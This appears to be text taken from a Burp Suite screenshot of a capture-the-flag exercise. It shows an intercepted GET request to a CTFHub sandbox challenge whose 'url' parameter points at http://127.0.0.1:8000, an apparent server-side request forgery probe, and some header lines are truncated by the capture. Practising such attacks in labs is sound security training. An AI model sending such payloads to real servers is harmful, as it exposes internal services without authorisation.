 Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Proxy settings
Request to http://challenge-2ea543e3f3e23c64.sandbox.ctfhub.com:10800 [47.98.148.7]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /?url=http://127.0.0.1:8000 HTTP/1.1
2 Host: challenge-2ea543e3f3e23c64.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.57
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11